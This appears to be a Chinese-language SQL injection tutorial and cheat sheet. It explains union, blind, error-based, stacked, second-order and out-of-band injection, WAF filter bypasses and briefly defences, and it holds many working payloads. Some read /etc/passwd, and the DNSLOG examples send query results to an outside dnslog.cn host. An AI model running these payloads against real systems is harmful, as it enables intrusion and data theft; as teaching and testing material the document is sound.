原理
在权限验证通过的情况下,将用户的输入数据与sql请求拼接,动态的构造sql语句,并在无任何审查的 情况下直接操作数据库。
发现
注入点
- GET
- POST
- Cookie
- http头
- request
测试
1.字符型
1 | 1.经典方法 |
对于第二点:
现在有很多防注入程序屏蔽了 and、1=1、1=2 类似这样的关键字,使用这样的方法有时不能探测到注入点了。
在url后面进行一些操作注入仍然可以看出注入点
假设有一个页面,URL是http://192.168.109.139/news.asp?id=123
- 在URL地址后面加上-1,URL变成:http://192.168.109.139/news.asp?id=123-1,如果返回的页面和前面不同,是另一则新闻,则表示有注入漏洞,是数字型的注入漏洞;在 URL地址后面加上 -0,URL变成 http://192.168.109.139/news.asp?id=123-0,返回的页面和前面的页面相同,加上-1,返回错误页面,则也表示存在注入漏洞,是数字型的。
否则:
- 在URL的地址后面加上’%2B’,URL地址变为:http://192.168.109.139/news.asp?id=123‘%2B’,返回的页面和1同;加上’%2B’asdf,URL地址变为:http://192.168.109.139/news.asp?id=123‘%2Basdf,返回的页面和1不同,或者说未发现该条记录,或者错误,则表示存在注入点,是文本型的。
为什么?
后端语句:
1 | select * from news where id=123 |
数字型的直接-1,就可以变成where id = 122
如果不是数字型是不会变成122的
这个时候我们加上'%2B',%2B 是 + 的URL编码。
语句变成
1 | select * from news where id='123'+'' |
+是拼接符号,也就是123和空白拼接还是123
如果加上'%2B'asdf
语句变成
1 | select * from news where id='123'+'asdf' |
也就是where id='123asdf' -> 出现错误
2.数字型
1 | 1、经典方法 |
3.搜索型
搜索型SQL语句是用like加上通配符来实现。
语句如下:
1 | SELECT*from database.table where users like '%要查询的关键字%' |
这里面的%就是匹配任何字符的通配符,常见的通配符还有以下这些:
1 | % -> 代表零个或者多个字符 |
现在想办法构造一下payload:
我们在搜索框输入李%‘and’1’=‘1’ and'%’=’
sql语句变成SELECT*from database.table where users like '%李%'and'1'='1' and'%'='%' 这个语句就很正常不会报错
简单的判断搜索型注入漏洞存在不存在的办法是先搜索’,如果出错,说明90%存在这个漏洞。然后搜 索%,如果正常返回,说明95%有洞了。
为什么呢?
输入' 则SQL语句变成
1 | SELECT*from database.table where users like '%'%' #这个语句是错误的,会报错 |
输入% 则SQL语句变成
1 | SELECT*from database.table where users like '%%%' #这个语句是正确的,即搜索全部的内容 |
进一步探测,输入如下两条语句:
1 | 操作: 关键字%' and 1=1 and '%'='% #正常 关键字%' and 1=2 and '%'='% #异常 |
开始爆东西:
1 | %' union select 1,2,(select database()),4,5 and '%'=' 组装一下就是: SELECT*from database.table where users like '%%' union select 1,2,(select database()),4,5 and '%'='%' |
payload
关于注释符
采用 “–”(双减号)进行单行注释,注意:”–”与注释内容要用空格隔开才会生效
- MySQL
#:post,输入框 直接写,url的get用%23--+:url的get直接写,如果在输入框中会报错((输入栏中输入 –空格 也行),因为在URL中+会被当做空格,也就是%20,而输入框中就是+。- 另外,
注释解释/*!50001 sql*/表示数据库5.00.01版本以上的执行该sql语句
- PostgreSQL,SQL server,Oracle
- --+ 规则同上
查询语句构造
- mysql select database(); #查看当前数据库
select user();
select group_concat(table_name) from information_schema.tables where
table_schema=’security’–+ #看security数据库中的表名
select group_concat(column_name) from information_schema.columns where
table_name=’users’ –+ #查看users表中的列名 - SQL Server union select 1,null,’1’ –null代表空,在不知道数据类型时可以用null代替
select db_name(); –查看当前数据库名
select SYSTEM_USER;
select top 1 null,null,name from sysdatabases where name not in (select top
1 name from sysdatabases) –查看系统数据库名
–或者
select null,null,name from sys.databases for xml path –利用XML获取所有结果
select top 1 name from test.sys.tables where name not in (select top 2 name
from test.sys.tables)
–或者
select top 1 TABLE_NAME from INFORMATION_SCHEMA.TABLES where
TABLE_NAME!=’sysdiagrams’; –一个一个看数据库中的表名,详见报错注入
–或者
select null,null,name from test.sys.tables for xml path –利用XML获取所有结果
select COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where
TABLE_NAME=’table_test’; –看表中列名
select top 1 name from table_test where name not in (select top 1 name from
table_test); –获得数据值 - PostgreSQL select current_database(); –当前数据库名
select datname from pg_database limit 1 offset 0; –获取系统数据库名
select * from current_user;或者 select user;
select CURRENT_SCHEMA() –查看当前权限
select tablename from pg_tables limit 1 offset 0; –获取数据库表名
select column_name from information_schema.columns where table_name =
‘test’;–获取字段名 - Oracle select name from V$DATABASE;
select user from dual; –查当前用户
select table_name,tablespace_name from user_tables; –表名和表空间
select column_name from user_tab_columns where table_name=’DOG’; –表的列名
–oracle弱化了库的概念,它以用户名作为区分,用户名=库名。
select * from all_tables –查询所有的表
select * from user_tables –查询出当前用户的表
select * from all_tab_columns –查询出所有的字段
select * from user_tab_columns –查询出当前用户的字段
MYSQL注入分类
联合查询
联合查询:将多个查询的结果合并到一起(纵向合并):字段数不变,多个查询的记录数合并
- 关键字:union、 union all
- 需要与原查询结果拥有相同数量且结果兼容的列
- 检测
- order by 列数
- union select 1,2,…#
- union all select 1,2,…#
- 注意:原查询语句可能包含Limit等限制查询结果,所以使用union或union all查询的时候,最好屏 蔽正确的执行结果。最好的方法是将id的值变为一个不存在的值-1,这样最终查询到的就是我们union的结果了。
盲注
盲注:即在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试,这个过程成为盲注
在盲注中,攻击者根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响应时间不同,一般分为两类)
布尔盲注
盲注查询是不需要返回结果的,仅判断语句是否正常执行即可,所以其返回可以看到一个布尔值,正常显示为true,报错或者是其他不正常显示为False
- 关键函数
- left(a,b):截取a的前b位
- substr(a,b,c):从b位置开始,截取字符串a的c长度
- ascii(str):将某个字符转换为ASCII值
- chr(),char():将ascii值转换为字符
- ORD(str):同ascii(),返回字符串第一个字符的ascii值
- mid(a,b,c):从位置b开始,截取字符串a的c位
- regexp’正则表达式’:有返回1,没有返回0
时间盲注
延时注入:sleep()、benchmark()、笛卡尔积、rlike等
无论我们输入的语句是否合法,页面的显示信息是固定的,即不会出现查询的信息,也不会出现报错信息。可以尝试基于时间的盲注来测试。根据页面响应的时间,来判断输入的信息是否正确。 在可以判断返回正确还是错误的情况下,两种注入方法都可以用,延时注入更倾向于无法判断正误,通过自己构造页面刷新时间来判断正误。
IF 表达式
expr1 的值为 TRUE,则返回值为 expr2 expr1 的值为FALSE,则返回值为 expr3
利用payload:
关键函数
sleep()
benchmark(10000000,md5(1)) 【 heavy query】
1 | benchmark()是mysql内置的一个函数,用于测试函数或者表达式的执行速度。 |
- 笛卡尔积
使用
1 | SELECT * from database.tableA,database.tableB |
就会对tableA,B进行笛卡尔运算。
1 |
|
payload:
1 | union select * from OPENQUERY([mysql],'select if(ord(mid((select SCHEMA_NAME frOm iNfOrmAtiOn_schEma.SCHEMATA limit 3,1),1,1))=97,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B,information_schema.columns C),0)') |
- GET_LOCK() 加锁
函数使用说明:设法使用字符串str给定的名字得到一个锁,超时为timeout秒。
1 | Select GET_LOCK('a',10) |
注意:设置锁后,需要新开一个窗口并且是长连接才会有效。
- RLIKE正则
通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短。
1 | select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b'); |
寻找新的延时函数
1 | concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b' |
这个代码相当于 sleep(5) hhh
报错注入
原理
SQL报错注入就是利用数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。这种手段在联合查询受限且能返回错误信息的情况下比较好用。
经过精心构造的函数,让函数处理user()等不合规定的数据,引发mysql报错。最常用的是updatexml(),但必须打开错误提示 mysqli_error()(真实环境很少出现)
xpath语法错误
extractvalue函数
1 | 函数原型:extractvalue(xml_document,Xpath_string) |
第二个参数是要求符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里,因此可以利用
payload:select extractvalue(“anything”,concat(‘~’,(select语句)))
1 | (select extractvalue("anything",concat('~',(select语句)))) |
注:
① 0x7e=’~’
② concat(‘a’,‘b’)=“ab”
③ version()=@@version
④ ‘~‘可以换成’#’、’$’等不满足xpath格式的字符
⑤ extractvalue()能查询字符串的最大长度为32,如果我们想要的结果超过32,就要用substring()函数截取或limit分页,一次查看最多32位
updatexml函数:
1 | 爆数据库名:'and(select updatexml(1,concat(0x7e,(select database())),0x7e)) |
数据溢出
基于BIGINT的数据溢出
只有5.5.5及其以上版本的MySQL才会产生溢出错误消息,之下的版本对于整数溢出不会发送任何消息。 本文的攻击之所以得逞,是因为mysql_error()会向我们返回错误消息,只要这样,我们才能够利用它来进行注入。此外,后端代码中的引用、双引号或括号问题,也会引起注入攻击。
数据的溢出
数据类型BIGINT的长度为8字节,也就是说,长度为64比特。这种数据类型最大的有符号值,用二进制、十六进制和十进制的表示形式分别为“0b0111111111111111111111111111111111111111111111111111111111111111”、“0x7fffffffffffffff”和“9223372036854775807”。 当对这个值进行某些数值运算的时候,比如加法运算,就会引起“BIGINT value is out of range”错误。为了避免出现上面这样的错误,我们只需将其转换为无符号整数即可。
对于无符号整数来说,BIGINT可以存放的最大值用二进制、十六进制和十进制表示的话,分别为“0b1111111111111111111111111111111111111111111111111111111111111111”、“0xFFFFFFFFFFFFFFFF”和“18446744073709551615”。同样的,如果对这个值进行数值表达式运算,如加法或减法运算,同样也会导致“BIGINT value is out of range”错误。
如果我们对数值0逐位取反,结果会怎么样呢? 当然是得到一个无符号的最大BIGINT值,这一点是显而易见的。

我们对~0进行加减运算的时候就会导致BIGINT溢出错误
注入原理
利用子查询引起BITINT溢出,从而设法提取数据。我们知道,如果一个查询成功返回,其返回值为0,所以对其进行逻辑非的话就会变成1,举例来说,如果我们对类似(select*from(select user())x)这样的查询进行逻辑非的话,就会有:
1 | mysql> select (select*from(select user())x); +-------------------------------+ (select*from(select user())x) +-------------------------------+ root@localhost +-------------------------------+ 1 row in set (0.00 sec) #Applying logical negation mysql> select !(select*from(select user())x); +--------------------------------+ !(select*from(select user())x) +--------------------------------+ 1 +--------------------------------+ 1 row in set (0.00 sec) |
这里
select user())x里面的x指的是把查询的数据放到x这个变量里面
只要我们能够组合好逐位取反和逻辑取反运算,我们就能利用溢出错误来成功的注入查询。
1 | mysql> select ~0+!(select*from(select user())x); ERROR 1690 (22003): BIGINT value is out of range in '(~(0) + (not((select 'root@localhost' from dual))))' |
获取数据
表名
1 | !(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x)-~0 |
列名
1 | select !(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x)-~0; |
数据
1 | !(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0; |
整形溢出报错注入原理exp
exp()即为以e为底的对数函数,即求解e的710次方,当传递一个大于709的值时,函数exp()就会引起一个溢出错误。
1 | mysql> select exp(710); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)' |
exp(0) ~表示按位取反,则select exp(0) 一定会出错
poc
1 | exp(~(select*from(select load_file('/etc/passwd'))a)) exp(~(select*from(select user())x)) exp(~(select * from (select column_name from information_schema.columns where table_name='users' limit 0,1)x)) |
对于第二条语句:
1.先查询select user()这个语句的结果,然后将查询出来的数据作为一个结果集取名为a
2.然后在查询select * from a 查询x,将结果集a全部查询出来
3.查询完成,语句成功执行,返回值为0,再取反获取,是exp调用的时候报错
注:当版本大于5.5.53时,不能返回查询结果
主键重复报错
主键重复方式的报错注入利用的函数有: floor() + rand() + group() + count()
关键函数: Rand() ——-产生0~1的伪随机数 Floor() ——-向下取整数 Concat() —–连接字符串 Count() ——计算总数
1 | Payload如下: Select count(*),concat(**PAYLOAD**,floor(rand(0)*2))x from 表名 group by x; |
首先rand(0)的作用是产生0~1的随机数,但这个随机数列是伪随机数,也可以说是一组固定的值,当我们对这组随机数乘2后,得到的也是一组固定的值,然后我们使用floor()函数,向下取整,得到了一组十分重要的数列(011011011…….)无限重复,这个数列很重要!
接着,对于count()和group by连用的情况。

但是,当遇上我们刚刚构造的011011这个神奇的数列的时候,就会出现一个大问题。这种报错方法的本质是因为floor(rand(0)*2)的重复性,导致group by语句出错,当我们使用这个数列的时候会造成主键重复,抛出错误。
总结主键重复注入原理:
group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时 floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值不一致,导致插入时与原本已存在的产生冲突的错误。
具体一点:floor(rand(0)*2)的数列固定了就是011011011…【伪随机数】
就是group by与rand()使用时,如果临时表中没有该主键,则在插入前rand()会再计算一次(也就是两次,但有些博客写的是多次,这个多次到底是几次并不知道,但是以两次来理解下面的实验都能说的通)。就是这个特性导致了主键重复并报错。我们来看:
当group by 取第一条from 表记录时,此时group by的是’security0’,发现临时表中并没有’security0’的主键,注意,这个时候rand(0)*2会再计算一次,经floor()后,率先插入临时表的主键不是security0,而是security1,并计数1。
然后取第二条记录,第二条记录group by 的key中的01仍由floor(rand(0)2)继续计算获得,也就是security1。此时临时表中已经有security1的主键了,所以count()直接加1就可以。
继续从from的表中取第三条记录,再次计算floor(rand(0)*2),结果为0,与database()拼接为security0,临时表的主键中并不存在,在插入前,floor(rand(0)*2)又计算一次,拼接后与secruity1,但是是直接插入,即使临时表中已经有了主键security1也硬要插入,从而导致主键重复报错,也就是:ERROR 1062 (23000): Duplicate entry ‘security1’ for key ‘group_key’。
payload:
1 | (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ select count(*) from users group by concat(database(),floor(rand(0)*2)); select count(*),concat(database(),floor(rand(0)*2)) as x from users group by x; |

注:这就造成database()被爆出来了。。
堆叠注入
堆叠注入,顾名思义,就是将语句堆叠在一起进行查询 原理很简单,mysql_multi_query() 支持多条sql语句同时执行,就是个;分隔,成堆的执行sql语句,例如
1 | 1 select * from users;show databases; |
就同时执行以上两条命令,所以我们可以增删改查,只要权限够 虽然这个注入姿势很牛逼,但实际遇到很少,其可能受到API或者数据库引擎,又或者权限的限制只有当调用数据库函数支持执行多条sql语句时才能够使用,利用mysqli_multi_query()函数就支持多条sql语句同时执行,但实际情况中,如PHP为了防止sql注入机制,往往使用调用数据库的函数是mysqli_ query()函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限,一旦能够被使用,将可能对网站造成十分大的威胁。
常见的绕过有十六进制绕过
1 | ...;SeT @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql; |
二次注入
原理
在第一次进行数据库插入数据的时候,仅仅只是对其中的特殊字符进行了转义,在后端代码 中可能会被转义,但在存入数据库时还是原来的数据,数据中一般带有单引号和#号,然后下次使 用在拼凑SQL中,所以就形成了二次注入。
过程
- 首先 new_user.php 页面获取数据并提交给 login_create.php 比如创建用户名为admin#的用户
- login_create.php 收到数据【admin’#】后,进行转义【admin/‘#】,然后直接将数据存放到数据库,但是数据库并 不会将转义的符号存放进数据库。【所以存进去的数据时admin’#】
- 修改密码页面内容【修改用户名为admin’#的密码为123456】
- 这个时候我们后端的SQL语句是:
update user set passwd=123456 where username='admin'#'",成功把admin的密码改掉
DNSLOG注入
前提:
- secure_file_priv 为空,具体在mysql.ini里修改
- load_file 可用
- UNC路径,主要用于共享文件资源,格式 \servername\sharename\directory\filename
构造:
1 | select load_file(concat('\\\\',(select database()),'.fi9wbl.dnslog.cn\\123')); |
- 1、四个 \ 其中为转义 代表两个 \
- 2、后面跟上我们要的信息
- 3、跟上我们的域名
- 4、最后还有个文件名,可以随意写,如 123
注意:如果结果中有特殊符号,那么就带不出来,可以用 hex() ,将结果转成16进制再外带
宽字节注入

orderby注入
HTTP头注入
只要与数据库交互都可以
- UA头部 User-Agent:’or updatexml(1,concat(0x23,database()),1) or’
完整语句:
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES
(‘’or (extractvalue(1,concat(0x7e,(select database()),0x7e))) or’’,
‘127.0.0.1’, ‘admin’)
其他攻击
HTTP参数污染
HTTP参数污染漏洞(HTTP Parameter Pollution)简称HPP,由于HTTP协议允许同名参数的存在,同时,后台处理机制对同名参数的处理方式不当,造成“参数污染”。攻击者可以利用此漏洞对网站业务造成攻击,甚至结合其他漏洞,获取服务器数据或获取服务器最高权限。
HPP发生在查询参数中,查询参数通常是指URI中“?”和URI结尾之间的部分,是一系列的域值对,可以参考RFC 3986查看其具体定义,这些域值对是通过“&”分开的,例如:name=admin&password=Test@123。如果用户输入的name的值为:admin&password=123,数据没有经过任何处理用于提交请求,那么这个URL就会被篡改为:name=admin&password=123&password=Test@123。
下表是不同的Web服务器如何管理多次出现的同一参数。
HTTP后端
总体解析结果
例子
ASP.NET/IIS
特定参数所有内容进行拼接
par1=val1,val2
ASP/IIS
特定参数所有内容进行拼接
par1=val1,val2
PHP/Apache
最后一次出现的参数内容
par1=val2
PHP/Zeus
最后一次出现的参数内容
par1=val2
JSP,Servlet/Apache Tomcat
第一次出现的参数内容
par1=val1
SQL注入应用
常规攻击:
1 | http://webApplication/showproducts.asp?ID=9 UNION SELECT 1,2,3 FROM Users WHERE id=3 — |
使用HPP攻击:
1 | http://webApplication/showproducts.asp?ID=9 /*&ID=*/UNION /*&ID=*/SELECT 1 &ID=2 &ID=3 FROM /*&ID=*/Users /*&ID=*/ WHERE id=3 — |
SQL约束攻击
原理
在MySQL的配置选项中,有一个sql_mode选项。当MySQL的sql_mode设置为default时,即没有开启STRICT_ALL_TABLES选项时,MySQL对于用户插入的超长值只会提示warning,而不是error(如果是error则插入不成功),这可能会导致发生一些“截断”问题。
配置
1 | sql-mode="NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION" |
sql-mode=”STRICT_TRANS_TABLES,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION”
在strict模式下,因为输入的字符串超出了长度限制,因此数据库返回一个error信息,同时数据插入不成功。
这个时候我们就没办法利用截断来注入
还有一个前置条件:在sql执行字符串处理时,字符串末尾的空格符将会被删除。也就是说“admin”和“admin “是相等的。例如用一下语句查询时,与使用“admin”进行查询时的结果是一样的。
攻击手法
- 攻击者注册名为’admin x’的账户,密码填写自己的密码,由于字符串超出长度限制,数据库把后面的x截断并成功插入数据。
- 攻击者紧接着登录自己的账号,账号密码校验成功,
return $row['username'];的时候返回了真正的admin账户的信息,造成越权。 - 注:当登陆时使用admin与自定义密码登陆,数据库将返回我们自己注册的账户信息,但是注意此处的
return $row['username'];,虽然此时查询出来的是我们自己的用户信息,但是返回的用户名则是目标的用户名。如果此后的业务逻辑直接以该用户名为准,则我们就达到了水平越权的目的
防御
1 | 1.将要求或者预期具有唯一性的那些列加上UNIQUE约束,由于'username'列具有UNIQUE约束,所以不能插入另一条记录。将会检测到两个相同的字符串,并且INSERT查询将失败。 |
information_schema被ban
在得到目标数据库名字之后,一般使用information_schema可以查询想要的表名,列名,数据。单数当information_schema被ban的情况下,有其他的几个系统自带的表中也可以获得想要的信息。
表名
sys.schema_auto_increment_columns
在mysql 5.7以后新增了schema_auto_increment_columns这个视图去保存所有表中含有自增字段的信息。

可以看出不仅保存了表名和数据库名,还保存了自增字段的列名。 所以当我们通过database()获得数据库名后就可以利用这个视图去获得带有自增列的表名和列名。
1 | select table_name,column_name from sys.schema_auto_increment_columns where table_schema = 'security'; |
而对于没有自增列的表名,我们也可以通过其他的视图去获得
1 | select table_name from sys.schema_table_statistics_with_buffer where table_schema = 'security'; |
1 | select table_name from sys.schema_table_statistics where table_schema = 'security'; |
但是 sys.schema_auto_increment_columns这个库有些局限性,一般要超级管理员才可以访问sys。
类似可以利用的表还有:
mysql.innodb_table_stats、mysql.innodb_table_index同样存放有库名表名
列名
在上述方法获得表名之后,进一步获得列名
join报错得到列名
select * from (select * from users as a join users b)c;
‘主要依赖于重复的列名导致的报错,它会返回:Duplicate column name”id”‘ //这个时候id就报出来了
继续获得其他的
select * from(select * from users as a join users b uding(id))c; //得到username
select * from(select * from users as a join usrers b using(id,username))c;
… ‘直到没有报错,就表示获得了全部列名’
sqlmap获取
sqlmap提供了暴力破解表名的的选项–common-tables,当出现一下场景的时候。
1 | DBMS(Database Management System,数据库管理系统)是 < 5.0 版本的 MySQL,它们不具备 information_schema。 |
就会采用字典中的表名进行暴力破解,表名储存在sqlmap路径\data\txt中
无列名注入
上述information_schema被ban之后获得列名的办法就是无列名注入,它是基于union, join的注入手法。
一些SQL语句原理:

假设不知道列名,通过union查询,需猜测列数,这里为5列
select 1,2,3,4,5 union select * from table;
我们可以进一步用数字来对应列查询
select `2` from (select 1,2,3,4,5 union select * from table)a;

如果反引号被过滤,同样继续用别名代替
select c from (select 1,2 as b,3,4 as c,5 as d union select * from table)a;
select concat(b,0x2d,c) from (select 1,2 as b,3 as c,4,5 union select * from `table`)a;
0x2d为-
OOB注入
SQLi可分为三个独立的类别:inference(经典SQL注入),inband(盲注、推理注入、带内注入)和out-of-band
out-of-band带外数据(OOB)与inband相反,它是一种通过其他传输方式来窃取数据的技术(例如利用DNS解析协议和电子邮件)。OOB技术通常需要易受攻击的实体生成出站TCP/UDP/ICMP请求,然后允许攻击者泄露数据。OOB攻击的成功基于出口防火墙规则,即是否允许来自易受攻击的系统和外围防火墙的出站请求。而从域名服务器(DNS)中提取数据,则被认为是最隐蔽有效的方法。
e.g:利用dnslog.com在线网站测试
1 | select load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.81k8pu.dnslog.cn/abc')); |
防护
- 代码层
- 黑名单:函数,关键字,敏感字符
- 白名单:函数,关键字,敏感字符
- 使用成熟的框架,用它的安全查询接口
- 采用预编译语句集PrepareStatement(在php中为 mysqli->prepare($sql) 函数)
- 转义输入:PHP函数addslashes()、mysqli_real_escape_string()
- 规范输出,不输出报错信息
- 配置层
- 开启GPC:过滤一些通用字符
- 使用UTF-8:防止Unicode产生宽字节注
- 物理层
- WAF
绕过
过滤
- 关键字过滤
- 最常用的绕过方法就是用
/**/,<>,分割关键字sel<>ect或者sel/**/ect - 根据过滤程度,有时候还可以用双写绕过
selesselectt - 大小写绕过,但一般可能不会成功
- 编码绕过:url编码,16进制绕过,ASCII编码绕过
- 最常用的绕过方法就是用
- 过滤逗号
- 简单的注入可以使用join方法绕过
union select * from (select 1)a join (select 2)b join (select 3)c%23
- 简单的注入可以使用join方法绕过

(limit使用from或者offset)(substr使用from for属于逗号)
- 过滤空格
- 双空格
- /**/
- 空格 -> %a0 -> %0a -> + -> ()
- 括号绕过
- 回车,Tab代替 //回车的ASCII码是chr(13)&chr(10),url编码是%0d%0a
- 过滤引号
- 使用十六进制,把要用引号的地方用十六进制
- //宽字节绕过(引号转义)
- 过滤等号用
like代替 - 过滤大小于号主要是利用函数代替
- greatest(n1,n2,n3) //返回其中的最大值
- strcmp(str1,str2) //str1和str2相等返回0,否则返回1或者-1(看哪个大)
- in 操作符
- between and //选取介于这两个值之间的数据范围
- 过滤 and or等 and=&& or= xor= not=!

